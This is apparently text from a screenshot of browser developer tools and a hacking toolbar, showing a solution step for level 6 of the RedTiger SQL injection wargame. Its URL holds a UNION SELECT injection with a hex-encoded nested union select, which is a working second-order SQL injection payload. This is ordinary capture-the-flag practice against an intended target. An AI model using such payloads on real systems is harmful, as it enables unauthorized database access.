 Username: 2
Email: 4
Username:
Password: Login
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
https://redtiger.labs.overthewire.org/level6.php?user=8 union select
1,0x2720756e696f6e2073656c65637420312c322c332c342c3523,3,4,5#